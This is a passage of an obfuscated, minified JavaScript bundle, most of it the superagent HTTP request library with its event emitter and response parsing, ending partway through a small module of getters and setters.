_0xc27431[(_0x44c3('0x7d7'))]()),this[_0x44c3('0x7d6')];},_0x4e013f[_0x44c3('0xf')]['callback']=function(_0x1ff60a,_0x20d3f4){if(this[_0x44c3('0x7d8')](_0x1ff60a,_0x20d3f4))return this['_retry']();var _0x5cd255=this[_0x44c3('0x7d9')];this['clearTimeout'](),_0x1ff60a&&(this[_0x44c3('0x7da')]&&(_0x1ff60a[_0x44c3('0x7db')]=this[_0x44c3('0x7dc')]-0x1),this[_0x44c3('0x34')](_0x44c3('0x8'),_0x1ff60a)),_0x5cd255(_0x1ff60a,_0x20d3f4);},_0x4e013f[_0x44c3('0xf')][_0x44c3('0x7dd')]=function(){var _0x1ff60a=new Error(_0x44c3('0x7de'));_0x1ff60a['crossDomain']=!0x0,_0x1ff60a['status']=this[_0x44c3('0x208')],_0x1ff60a['method']=this[_0x44c3('0x7aa')],_0x1ff60a[_0x44c3('0x7b5')]=this[_0x44c3('0x7b5')],this['callback'](_0x1ff60a);},_0x4e013f[_0x44c3('0xf')][_0x44c3('0x3f3')]=_0x4e013f['prototype']['ca']=_0x4e013f[_0x44c3('0xf')]['agent']=function(){return console[_0x44c3('0x5')](_0x44c3('0x7df')),this;},_0x4e013f['prototype'][_0x44c3('0x7e0')]=_0x4e013f['prototype'][_0x44c3('0x7e1')]=function(){throw Error(_0x44c3('0x7e2'));},_0x4e013f[_0x44c3('0xf')][_0x44c3('0x7e3')]=function(_0x1ff60a){return _0x1ff60a&&_0x44c3('0x1ae')==typeof _0x1ff60a&&!Array['isArray'](_0x1ff60a)&&_0x44c3('0x7e4')!==Object[_0x44c3('0xf')][_0x44c3('0x11')][_0x44c3('0xa')](_0x1ff60a);},_0x4e013f[_0x44c3('0xf')][_0x44c3('0x7b7')]=function(_0x1ff60a){return this[_0x44c3('0x7e5')]&&console[_0x44c3('0x5')](_0x44c3('0x7e6')),this[_0x44c3('0x7e5')]=!0x0,this['_callback']=_0x1ff60a||_0xbb975d,this['_finalizeQueryString'](),this['_end']();},_0x4e013f['prototype'][_0x44c3('0x7e7')]=function(){var _0x1ff60a=this,_0x20d3f4=this[_0x44c3('0x7a8')]=_0x56ee06['getXHR'](),_0x5cd255=this['_formData']||this[_0x44c3('0x199')];this[_0x44c3('0x7e8')](),_0x20d3f4[_0x44c3('0x243')]=function(){var _0x5cd255=_0x20d3f4[_0x44c3('0x245')];if(_0x5cd255>=0x2&&_0x1ff60a['_responseTimeoutTimer']&&clearTimeout(_0x1ff60a[_0x44c3('0x7e9')]),0x4==_0x5cd255){var _0xbb975d;try{_0xbb975d=_0x20d3f4['status'];}catch(_0xcaf6d2){_0xbb975d=0x0;}if(!_0xbb975d){if(_0x1ff60a[_0x44c3('0x7ea')]||_0x1ff60a[_0x44c3('0x7eb')])return;return _0x1ff60a[_0x44c3('0x7dd')]();}_0x1ff60a['emit']('end');}};var _0xbb975d=function(_0x20d3f4,_0x5cd255){_0x5cd255[_0x44c3('0x7ec')]>0x0&&(_0x5cd255[_0x44c3('0x7ed')]=_0x5cd255[_0x44c3('0x7ee')]/_0x5cd255[_0x44c3('0x7ec')]*0x64),_0x5cd255[_0x44c3('0x7ef')]=_0x20d3f4,_0x1ff60a[_0x44c3('0x34')]('progress',_0x5cd255);};if(this[_0x44c3('0x7f0')](_0x44c3('0x7f1')))try{_0x20d3f4[_0x44c3('0x7f2')]=_0xbb975d[_0x44c3('0x32c')](null,_0x44c3('0x7f3')),_0x20d3f4[_0x44c3('0x7f4')]&&(_0x20d3f4[_0x44c3('0x7f4')]['onprogress']=_0xbb975d['bind'](null,_0x44c3('0x7f4')));}catch(_0x2e06c4){}try{this[_0x44c3('0x7f5')]&&this[_0x44c3('0x7f6')]?_0x20d3f4[_0x44c3('0x33f')](this['method'],this[_0x44c3('0x7b5')],!0x0,this[_0x44c3('0x7f5')],this[_0x44c3('0x7f6')]):_0x20d3f4['open'](this[_0x44c3('0x7aa')],this[_0x44c3('0x7b5')],!0x0);}catch(_0x12a7b6){return this[_0x44c3('0x4bb')](_0x12a7b6);}if(this[_0x44c3('0x7f7')]&&(_0x20d3f4[_0x44c3('0x7f8')]=!0x0),!this[_0x44c3('0x7d6')]&&'GET'!=this[_0x44c3('0x7aa')]&&_0x44c3('0x7a9')!=this[_0x44c3('0x7aa')]&&_0x44c3('0x59')!=typeof _0x5cd255&&!this[_0x44c3('0x7e3')](_0x5cd255)){var _0x17550f=this['_header'][_0x44c3('0x7b1')],_0x2252cf=this[_0x44c3('0x7f9')]||_0x56ee06[_0x44c3('0x7fa')][_0x17550f?_0x17550f[_0x44c3('0x15b')](';')[0x0]:''];!_0x2252cf&&_0x4b644a(_0x17550f)&&(_0x2252cf=_0x56ee06[_0x44c3('0x7fa')][_0x44c3('0x2fd')]),_0x2252cf&&(_0x5cd255=_0x2252cf(_0x5cd255));}for(var _0x2dec98 in this[_0x44c3('0x6a')])null!=this[_0x44c3('0x6a')][_0x2dec98]&&this[_0x44c3('0x6a')][_0x44c3('0x10')](_0x2dec98)&&_0x20d3f4[_0x44c3('0x7fb')](_0x2dec98,this['header'][_0x2dec98]);return this[_0x44c3('0x7fc')]&&(_0x20d3f4[_0x44c3('0x7ac')]=this[_0x44c3('0x7fc')]),this[_0x44c3('0x34')](_0x44c3('0x7fd'),this),_0x20d3f4[_0x44c3('0x1aa')](void 0x0!==_0x5cd255?_0x5cd255:null),this;},_0x56ee06[_0x44c3('0x7fe')]=function(){return new _0x2e1d0a();},[_0x44c3('0x7bf'),_0x44c3('0x7ff'),'OPTIONS','PATCH',_0x44c3('0x800'),_0x44c3('0x7bd')]['forEach'](function(_0x1ff60a){_0x2e1d0a[_0x44c3('0xf')][_0x1ff60a[_0x44c3('0x48')]()]=function(_0x20d3f4,_0x5cd255){var _0xbb975d=new _0x56ee06['Request'](_0x1ff60a,_0x20d3f4);return this[_0x44c3('0x801')](_0xbb975d),_0x5cd255&&_0xbb975d[_0x44c3('0x7b7')](_0x5cd255),_0xbb975d;};}),_0x2e1d0a[_0x44c3('0xf')][_0x44c3('0x3b9')]=_0x2e1d0a[_0x44c3('0xf')][_0x44c3('0x37f')],_0x56ee06[_0x44c3('0x5b')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06(_0x44c3('0x7bf'),_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d['query'](_0x20d3f4),_0x5cd255&&_0xbb975d[_0x44c3('0x7b7')](_0x5cd255),_0xbb975d;},_0x56ee06[_0x44c3('0x802')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06('HEAD',_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d[_0x44c3('0x1ad')](_0x20d3f4),_0x5cd255&&_0xbb975d['end'](_0x5cd255),_0xbb975d;},_0x56ee06[_0x44c3('0x4d4')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06('OPTIONS',_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d[_0x44c3('0x1aa')](_0x20d3f4),_0x5cd255&&_0xbb975d['end'](_0x5cd255),_0xbb975d;},_0x56ee06[_0x44c3('0x3b9')]=_0x1399b4,_0x56ee06[_0x44c3('0x37f')]=_0x1399b4,_0x56ee06[_0x44c3('0x803')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06(_0x44c3('0x804'),_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d['send'](_0x20d3f4),_0x5cd255&&_0xbb975d[_0x44c3('0x7b7')](_0x5cd255),_0xbb975d;},_0x56ee06[_0x44c3('0x1a9')]=function(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06(_0x44c3('0x7ff'),_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d['send'](_0x20d3f4),_0x5cd255&&_0xbb975d[_0x44c3('0x7b7')](_0x5cd255),_0xbb975d;},_0x56ee06['put']=function(_0x1ff60a,_0x20d3f4,_0x5cd255){var _0xbb975d=_0x56ee06(_0x44c3('0x800'),_0x1ff60a);return _0x44c3('0x12')==typeof _0x20d3f4&&(_0x5cd255=_0x20d3f4,_0x20d3f4=null),_0x20d3f4&&_0xbb975d[_0x44c3('0x1aa')](_0x20d3f4),_0x5cd255&&_0xbb975d['end'](_0x5cd255),_0xbb975d;};},function(_0x5b5f77,_0x31493f,_0x50cb39){function _0x267636(_0x5b5f77){if(_0x5b5f77)return _0x45347e(_0x5b5f77);}function _0x45347e(_0x5b5f77){for(var _0x31493f in _0x267636[_0x44c3('0xf')])_0x5b5f77[_0x31493f]=_0x267636[_0x44c3('0xf')][_0x31493f];return _0x5b5f77;}_0x5b5f77[_0x44c3('0xb')]=_0x267636,_0x267636[_0x44c3('0xf')]['on']=_0x267636['prototype'][_0x44c3('0xec')]=function(_0x5b5f77,_0x31493f){return this[_0x44c3('0x805')]=this[_0x44c3('0x805')]||{},(this[_0x44c3('0x805')]['$'+_0x5b5f77]=this[_0x44c3('0x805')]['$'+_0x5b5f77]||[])[_0x44c3('0x2f')](_0x31493f),this;},_0x267636[_0x44c3('0xf')][_0x44c3('0x806')]=function(_0x5b5f77,_0x31493f){function _0x50cb39(){this[_0x44c3('0x807')](_0x5b5f77,_0x50cb39),_0x31493f[_0x44c3('0x0')](this,arguments);}return _0x50cb39['fn']=_0x31493f,this['on'](_0x5b5f77,_0x50cb39),this;},_0x267636['prototype'][_0x44c3('0x807')]=_0x267636[_0x44c3('0xf')][_0x44c3('0x808')]=_0x267636[_0x44c3('0xf')][_0x44c3('0x809')]=_0x267636[_0x44c3('0xf')][_0x44c3('0xe8')]=function(_0x5b5f77,_0x31493f){if(this[_0x44c3('0x805')]=this[_0x44c3('0x805')]||{},0x0==arguments['length'])return this[_0x44c3('0x805')]={},this;var _0x50cb39=this['_callbacks']['$'+_0x5b5f77];if(!_0x50cb39)return this;if(0x1==arguments['length'])return delete this[_0x44c3('0x805')]['$'+_0x5b5f77],this;for(var _0x267636,_0x45347e=0x0;_0x45347e<_0x50cb39[_0x44c3('0x15')];_0x45347e++)if((_0x267636=_0x50cb39[_0x45347e])===_0x31493f||_0x267636['fn']===_0x31493f){_0x50cb39[_0x44c3('0x12f')](_0x45347e,0x1);break;}return this;},_0x267636['prototype'][_0x44c3('0x34')]=function(_0x5b5f77){this[_0x44c3('0x805')]=this[_0x44c3('0x805')]||{};var _0x31493f=[][_0x44c3('0x12c')]['call'](arguments,0x1),_0x50cb39=this[_0x44c3('0x805')]['$'+_0x5b5f77];if(_0x50cb39){_0x50cb39=_0x50cb39[_0x44c3('0x12c')](0x0);for(var _0x267636=0x0,_0x45347e=_0x50cb39['length'];_0x267636<_0x45347e;++_0x267636)_0x50cb39[_0x267636][_0x44c3('0x0')](this,_0x31493f);}return this;},_0x267636[_0x44c3('0xf')][_0x44c3('0x36')]=function(_0x5b5f77){return this[_0x44c3('0x805')]=this['_callbacks']||{},this[_0x44c3('0x805')]['$'+_0x5b5f77]||[];},_0x267636[_0x44c3('0xf')][_0x44c3('0x7f0')]=function(_0x5b5f77){return!!this[_0x44c3('0x36')](_0x5b5f77)[_0x44c3('0x15')];};},function(_0x29f9f9,_0xcda634,_0x215938){'use strict';function _0x81a94c(_0x29f9f9){if(_0x29f9f9)return _0x30f7de(_0x29f9f9);}function _0x30f7de(_0x29f9f9){for(var _0xcda634 in _0x81a94c[_0x44c3('0xf')])_0x29f9f9[_0xcda634]=_0x81a94c[_0x44c3('0xf')][_0xcda634];return _0x29f9f9;}var _0x19caa8=_0x215938(0x7);_0x29f9f9[_0x44c3('0xb')]=_0x81a94c,_0x81a94c[_0x44c3('0xf')]['clearTimeout']=function(){return clearTimeout(this[_0x44c3('0x80a')]),clearTimeout(this[_0x44c3('0x7e9')]),delete this[_0x44c3('0x80a')],delete this[_0x44c3('0x7e9')],this;},_0x81a94c['prototype'][_0x44c3('0x7b8')]=function(_0x29f9f9){return this[_0x44c3('0x7cc')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x7ac')]=function(_0x29f9f9){return this[_0x44c3('0x7fc')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x7fa')]=function(_0x29f9f9){return this[_0x44c3('0x7f9')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x80b')]=function(_0x29f9f9){if(!_0x29f9f9||_0x44c3('0x1ae')!=typeof _0x29f9f9)return this[_0x44c3('0x80c')]=_0x29f9f9,this[_0x44c3('0x80d')]=0x0,this;for(var _0xcda634 in _0x29f9f9)switch(_0xcda634){case'deadline':this[_0x44c3('0x80c')]=_0x29f9f9['deadline'];break;case _0x44c3('0x209'):this['_responseTimeout']=_0x29f9f9['response'];break;default:console[_0x44c3('0x5')](_0x44c3('0x80e'),_0xcda634);}return this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x80f')]=function(_0x29f9f9,_0xcda634){return 0x0!==arguments['length']&&!0x0!==_0x29f9f9||(_0x29f9f9=0x1),_0x29f9f9<=0x0&&(_0x29f9f9=0x0),this[_0x44c3('0x7da')]=_0x29f9f9,this[_0x44c3('0x7dc')]=0x0,this[_0x44c3('0x810')]=_0xcda634,this;};var _0x517f5f=[_0x44c3('0x811'),_0x44c3('0x812'),_0x44c3('0x813'),'ESOCKETTIMEDOUT'];_0x81a94c[_0x44c3('0xf')][_0x44c3('0x7d8')]=function(_0x29f9f9,_0xcda634){if(!this[_0x44c3('0x7da')]||this[_0x44c3('0x7dc')]++>=this['_maxRetries'])return!0x1;if(this['_retryCallback'])try{var _0x215938=this[_0x44c3('0x810')](_0x29f9f9,_0xcda634);if(!0x0===_0x215938)return!0x0;if(!0x1===_0x215938)return!0x1;}catch(_0x338f57){console[_0x44c3('0x8')](_0x338f57);}if(_0xcda634&&_0xcda634[_0x44c3('0x208')]&&_0xcda634['status']>=0x1f4&&0x1f5!=_0xcda634[_0x44c3('0x208')])return!0x0;if(_0x29f9f9){if(_0x29f9f9[_0x44c3('0x814')]&&~_0x517f5f['indexOf'](_0x29f9f9[_0x44c3('0x814')]))return!0x0;if(_0x29f9f9[_0x44c3('0x80b')]&&_0x44c3('0x815')==_0x29f9f9[_0x44c3('0x814')])return!0x0;if(_0x29f9f9[_0x44c3('0x816')])return!0x0;}return!0x1;},_0x81a94c['prototype']['_retry']=function(){return this[_0x44c3('0x4b2')](),this[_0x44c3('0x7a7')]&&(this[_0x44c3('0x7a7')]=null,this['req']=this['request']()),this[_0x44c3('0x7eb')]=!0x1,this['timedout']=!0x1,this[_0x44c3('0x7e7')]();},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x1ab')]=function(_0x29f9f9,_0xcda634){if(!this[_0x44c3('0x817')]){var _0x215938=this;this['_endCalled']&&console[_0x44c3('0x5')]('Warning:\x20superagent\x20request\x20was\x20sent\x20twice,\x20because\x20both\x20.end()\x20and\x20.then()\x20were\x20called.\x20Never\x20call\x20.end()\x20if\x20you\x20use\x20promises'),this['_fullfilledPromise']=new Promise(function(_0x29f9f9,_0xcda634){_0x215938[_0x44c3('0x7b7')](function(_0x215938,_0x81a94c){_0x215938?_0xcda634(_0x215938):_0x29f9f9(_0x81a94c);});});}return this[_0x44c3('0x817')][_0x44c3('0x1ab')](_0x29f9f9,_0xcda634);},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x1fe')]=function(_0x29f9f9){return this[_0x44c3('0x1ab')](void 0x0,_0x29f9f9);},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x494')]=function(_0x29f9f9){return _0x29f9f9(this),this;},_0x81a94c[_0x44c3('0xf')]['ok']=function(_0x29f9f9){if('function'!=typeof _0x29f9f9)throw Error(_0x44c3('0x818'));return this[_0x44c3('0x819')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x81a')]=function(_0x29f9f9){return!!_0x29f9f9&&(this[_0x44c3('0x819')]?this[_0x44c3('0x819')](_0x29f9f9):_0x29f9f9['status']>=0xc8&&_0x29f9f9['status']<0x12c);},_0x81a94c['prototype']['get']=function(_0x29f9f9){return this[_0x44c3('0x7b6')][_0x29f9f9['toLowerCase']()];},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x81b')]=_0x81a94c['prototype'][_0x44c3('0x5b')],_0x81a94c[_0x44c3('0xf')]['set']=function(_0x29f9f9,_0xcda634){if(_0x19caa8(_0x29f9f9)){for(var _0x215938 in _0x29f9f9)this[_0x44c3('0x125')](_0x215938,_0x29f9f9[_0x215938]);return this;}return this['_header'][_0x29f9f9[_0x44c3('0x48')]()]=_0xcda634,this[_0x44c3('0x6a')][_0x29f9f9]=_0xcda634,this;},_0x81a94c['prototype']['unset']=function(_0x29f9f9){return delete this[_0x44c3('0x7b6')][_0x29f9f9['toLowerCase']()],delete this['header'][_0x29f9f9],this;},_0x81a94c[_0x44c3('0xf')]['field']=function(_0x29f9f9,_0xcda634){if(null===_0x29f9f9||void 0x0===_0x29f9f9)throw new Error(_0x44c3('0x81c'));if(this[_0x44c3('0x199')]&&console[_0x44c3('0x8')](_0x44c3('0x81d')),_0x19caa8(_0x29f9f9)){for(var _0x215938 in _0x29f9f9)this['field'](_0x215938,_0x29f9f9[_0x215938]);return this;}if(Array['isArray'](_0xcda634)){for(var _0x81a94c in _0xcda634)this[_0x44c3('0x81e')](_0x29f9f9,_0xcda634[_0x81a94c]);return this;}if(null===_0xcda634||void 0x0===_0xcda634)throw new Error(_0x44c3('0x81f'));return'boolean'==typeof _0xcda634&&(_0xcda634=''+_0xcda634),this['_getFormData']()[_0x44c3('0x7d5')](_0x29f9f9,_0xcda634),this;},_0x81a94c[_0x44c3('0xf')]['abort']=function(){return this[_0x44c3('0x7eb')]?this:(this[_0x44c3('0x7eb')]=!0x0,this[_0x44c3('0x7a8')]&&this[_0x44c3('0x7a8')][_0x44c3('0x37e')](),this[_0x44c3('0x7a7')]&&this['req'][_0x44c3('0x37e')](),this[_0x44c3('0x4b2')](),this['emit']('abort'),this);},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x820')]=function(_0x29f9f9,_0xcda634,_0x215938,_0x81a94c){switch(_0x215938[_0x44c3('0x213')]){case _0x44c3('0x7d2'):this[_0x44c3('0x125')](_0x44c3('0x821'),_0x44c3('0x822')+_0x81a94c(_0x29f9f9+':'+_0xcda634));break;case _0x44c3('0x3c0'):this[_0x44c3('0x7f5')]=_0x29f9f9,this[_0x44c3('0x7f6')]=_0xcda634;break;case _0x44c3('0x823'):this[_0x44c3('0x125')](_0x44c3('0x821'),_0x44c3('0x824')+_0x29f9f9);}return this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x7f8')]=function(_0x29f9f9){return void 0x0==_0x29f9f9&&(_0x29f9f9=!0x0),this[_0x44c3('0x7f7')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x825')]=function(_0x29f9f9){return this[_0x44c3('0x826')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')]['maxResponseSize']=function(_0x29f9f9){if(_0x44c3('0x9b')!=typeof _0x29f9f9)throw TypeError(_0x44c3('0x827'));return this[_0x44c3('0x828')]=_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x829')]=function(){return{'method':this[_0x44c3('0x7aa')],'url':this[_0x44c3('0x7b5')],'data':this['_data'],'headers':this[_0x44c3('0x7b6')]};},_0x81a94c['prototype']['send']=function(_0x29f9f9){var _0xcda634=_0x19caa8(_0x29f9f9),_0x215938=this[_0x44c3('0x7b6')][_0x44c3('0x7b1')];if(this['_formData']&&console[_0x44c3('0x8')]('.send()\x20can\x27t\x20be\x20used\x20if\x20.attach()\x20or\x20.field()\x20is\x20used.\x20Please\x20use\x20only\x20.send()\x20or\x20only\x20.field()\x20&\x20.attach()'),_0xcda634&&!this['_data'])Array['isArray'](_0x29f9f9)?this[_0x44c3('0x199')]=[]:this['_isHost'](_0x29f9f9)||(this[_0x44c3('0x199')]={});else if(_0x29f9f9&&this[_0x44c3('0x199')]&&this['_isHost'](this[_0x44c3('0x199')]))throw Error('Can\x27t\x20merge\x20these\x20send\x20calls');if(_0xcda634&&_0x19caa8(this['_data']))for(var _0x81a94c in _0x29f9f9)this[_0x44c3('0x199')][_0x81a94c]=_0x29f9f9[_0x81a94c];else _0x44c3('0x59')==typeof _0x29f9f9?(_0x215938||this[_0x44c3('0x213')](_0x44c3('0x82a')),_0x215938=this['_header']['content-type'],this[_0x44c3('0x199')]='application/x-www-form-urlencoded'==_0x215938?this['_data']?this[_0x44c3('0x199')]+'&'+_0x29f9f9:_0x29f9f9:(this[_0x44c3('0x199')]||'')+_0x29f9f9):this[_0x44c3('0x199')]=_0x29f9f9;return!_0xcda634||this[_0x44c3('0x7e3')](_0x29f9f9)?this:(_0x215938||this[_0x44c3('0x213')](_0x44c3('0x82b')),this);},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x82c')]=function(_0x29f9f9){return this[_0x44c3('0x82d')]=void 0x0===_0x29f9f9||_0x29f9f9,this;},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x82e')]=function(){var _0x29f9f9=this[_0x44c3('0x7b4')][_0x44c3('0x147')]('&');if(_0x29f9f9&&(this['url']+=(this['url'][_0x44c3('0x1e')]('?')>=0x0?'&':'?')+_0x29f9f9),this[_0x44c3('0x7b4')][_0x44c3('0x15')]=0x0,this[_0x44c3('0x82d')]){var _0xcda634=this['url']['indexOf']('?');if(_0xcda634>=0x0){var _0x215938=this['url'][_0x44c3('0x3c')](_0xcda634+0x1)['split']('&');_0x44c3('0x12')==typeof this[_0x44c3('0x82d')]?_0x215938[_0x44c3('0x168')](this['_sort']):_0x215938[_0x44c3('0x168')](),this[_0x44c3('0x7b5')]=this[_0x44c3('0x7b5')][_0x44c3('0x3c')](0x0,_0xcda634)+'?'+_0x215938[_0x44c3('0x147')]('&');}}},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x82f')]=function(){console['trace'](_0x44c3('0x3fa'));},_0x81a94c[_0x44c3('0xf')][_0x44c3('0x830')]=function(_0x29f9f9,_0xcda634,_0x215938){if(!this['_aborted']){var _0x81a94c=new Error(_0x29f9f9+_0xcda634+_0x44c3('0x831'));_0x81a94c[_0x44c3('0x80b')]=_0xcda634,_0x81a94c['code']=_0x44c3('0x815'),_0x81a94c[_0x44c3('0x832')]=_0x215938,this[_0x44c3('0x7ea')]=!0x0,this[_0x44c3('0x37e')](),this[_0x44c3('0x4bb')](_0x81a94c);}},_0x81a94c['prototype']['_setTimeouts']=function(){var _0x29f9f9=this;this[_0x44c3('0x80c')]&&!this[_0x44c3('0x80a')]&&(this['_timer']=setTimeout(function(){_0x29f9f9[_0x44c3('0x830')](_0x44c3('0x833'),_0x29f9f9[_0x44c3('0x80c')],_0x44c3('0x834'));},this[_0x44c3('0x80c')])),this[_0x44c3('0x80d')]&&!this['_responseTimeoutTimer']&&(this['_responseTimeoutTimer']=setTimeout(function(){_0x29f9f9[_0x44c3('0x830')](_0x44c3('0x835'),_0x29f9f9['_responseTimeout'],_0x44c3('0x812'));},this[_0x44c3('0x80d')]));};},function(_0x52d590,_0x546610,_0x4b9cab){'use strict';function _0x173dbd(_0x52d590){if(_0x52d590)return _0x562c62(_0x52d590);}function _0x562c62(_0x52d590){for(var _0x546610 in _0x173dbd[_0x44c3('0xf')])_0x52d590[_0x546610]=_0x173dbd[_0x44c3('0xf')][_0x546610];return _0x52d590;}var _0x244088=_0x4b9cab(0x1f);_0x52d590[_0x44c3('0xb')]=_0x173dbd,_0x173dbd[_0x44c3('0xf')][_0x44c3('0x5b')]=function(_0x52d590){return this[_0x44c3('0x6a')][_0x52d590[_0x44c3('0x48')]()];},_0x173dbd[_0x44c3('0xf')][_0x44c3('0x7b2')]=function(_0x52d590){var _0x546610=_0x52d590[_0x44c3('0x7b1')]||'';this[_0x44c3('0x213')]=_0x244088[_0x44c3('0x213')](_0x546610);var _0x4b9cab=_0x244088['params'](_0x546610);for(var _0x173dbd in _0x4b9cab)this[_0x173dbd]=_0x4b9cab[_0x173dbd];this[_0x44c3('0x836')]={};try{_0x52d590[_0x44c3('0x22d')]&&(this[_0x44c3('0x836')]=_0x244088['parseLinks'](_0x52d590[_0x44c3('0x22d')]));}catch(_0x476954){}},_0x173dbd[_0x44c3('0xf')]['_setStatusProperties']=function(_0x52d590){var _0x546610=_0x52d590/0x64|0x0;this[_0x44c3('0x208')]=this[_0x44c3('0x7bb')]=_0x52d590,this['statusType']=_0x546610,this[_0x44c3('0x837')]=0x1==_0x546610,this['ok']=0x2==_0x546610,this[_0x44c3('0x838')]=0x3==_0x546610,this[_0x44c3('0x839')]=0x4==_0x546610,this[_0x44c3('0x83a')]=0x5==_0x546610,this[_0x44c3('0x8')]=(0x4==_0x546610||0x5==_0x546610)&&this[_0x44c3('0x7cd')](),this['accepted']=0xca==_0x52d590,this[_0x44c3('0x83b')]=0xcc==_0x52d590,this[_0x44c3('0x83c')]=0x190==_0x52d590,this[_0x44c3('0x83d')]=0x191==_0x52d590,this[_0x44c3('0x83e')]=0x196==_0x52d590,this[_0x44c3('0x83f')]=0x193==_0x52d590,this[_0x44c3('0x840')]=0x194==_0x52d590;};},function(_0x1d4b76,_0x340e84,_0x5b0cb3){'use strict';_0x340e84[_0x44c3('0x213')]=function(_0x1d4b76){return _0x1d4b76[_0x44c3('0x15b')](/ *; */)[_0x44c3('0x3b2')]();},_0x340e84[_0x44c3('0x841')]=function(_0x1d4b76){return _0x1d4b76['split'](/ *; */)[_0x44c3('0xdd')](function(_0x1d4b76,_0x340e84){var _0x5b0cb3=_0x340e84[_0x44c3('0x15b')](/ *= */),_0x8e2cfd=_0x5b0cb3[_0x44c3('0x3b2')](),_0x3ff7b6=_0x5b0cb3[_0x44c3('0x3b2')]();return _0x8e2cfd&&_0x3ff7b6&&(_0x1d4b76[_0x8e2cfd]=_0x3ff7b6),_0x1d4b76;},{});},_0x340e84[_0x44c3('0x842')]=function(_0x1d4b76){return _0x1d4b76[_0x44c3('0x15b')](/ *, */)[_0x44c3('0xdd')](function(_0x1d4b76,_0x340e84){var _0x5b0cb3=_0x340e84[_0x44c3('0x15b')](/ *; */),_0x596d8f=_0x5b0cb3[0x0][_0x44c3('0x12c')](0x1,-0x1);return _0x1d4b76[_0x5b0cb3[0x1][_0x44c3('0x15b')](/ *= */)[0x1][_0x44c3('0x12c')](0x1,-0x1)]=_0x596d8f,_0x1d4b76;},{});},_0x340e84[_0x44c3('0x843')]=function(_0x1d4b76,_0x340e84){return delete _0x1d4b76[_0x44c3('0x7b1')],delete _0x1d4b76['content-length'],delete _0x1d4b76['transfer-encoding'],delete _0x1d4b76['host'],_0x340e84&&(delete _0x1d4b76[_0x44c3('0x844')],delete _0x1d4b76[_0x44c3('0x4c4')]),_0x1d4b76;};},function(_0x43579c,_0x1f26cb){function _0x470c86(){this[_0x44c3('0x845')]=[];}[_0x44c3('0x494'),'on','once',_0x44c3('0x125'),_0x44c3('0x1ad'),_0x44c3('0x213'),_0x44c3('0x7d0'),_0x44c3('0x7d1'),_0x44c3('0x7f8'),_0x44c3('0x82c'),_0x44c3('0x80f'),'ok',_0x44c3('0x825'),_0x44c3('0x80b'),_0x44c3('0x3f3'),_0x44c3('0x7fa'),_0x44c3('0x7b8'),'ca',_0x44c3('0x181'),'pfx','cert']['forEach'](function(_0x43579c){_0x470c86[_0x44c3('0xf')][_0x43579c]=function(){return this[_0x44c3('0x845')][_0x44c3('0x2f')]({'fn':_0x43579c,'arguments':arguments}),this;};}),_0x470c86[_0x44c3('0xf')][_0x44c3('0x801')]=function(_0x43579c){this[_0x44c3('0x845')][_0x44c3('0x2fa')](function(_0x1f26cb){_0x43579c[_0x1f26cb['fn']]['apply'](_0x43579c,_0x1f26cb[_0x44c3('0x846')]);});},_0x43579c['exports']=_0x470c86;},function(_0x4f0f48,_0x236946,_0x59a0a5){'use strict';function _0x47835f(){try{return _0x8993e7['a'][_0x44c3('0x5b')](_0x44c3('0x847'));}catch(_0x9f64e1){return _0x19aa33['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x848'),_0x9f64e1),'';}}function _0x39da73(){return'';}var _0x19aa33=_0x59a0a5(0x0),_0x8993e7=_0x59a0a5(0x6),_0x5cffbe={'getPublicIp':_0x47835f,'getLocalIp':_0x39da73};_0x236946['a']=_0x5cffbe;},function(_0x427571,_0x3cc38e,_0x1355dd){'use strict';function _0x25b39a(_0x427571){_0x5c1525=_0x427571;}function _0xb76905(){return _0x5c1525;}function _0xfc9568(){var _0x427571=_0xb76905();return _0x427571=_0x427571[_0x44c3('0x48')](),_0x38a5e7['a'][_0x44c3('0x849')](_0x427571);}function _0x5f052d(_0x427571){_0x28cee7=_0x427571;}function _0x5eb1f3(){return _0x28cee7;}function _0x3f01b6(_0x427571){_0x5e84b2=_0x427571;}function _0x9740c0(){return _0x5e84b2;}function _0x1ebb6e(_0x427571){_0xcfa37c=_0x427571;}function _0x21f49e(){return _0xcfa37c;}function _0x13f7aa(_0x427571){_0x324bc5=_0x427571;}function _0x16ca3e(){return _0x324bc5;}function _0xfcfce8(_0x427571){var 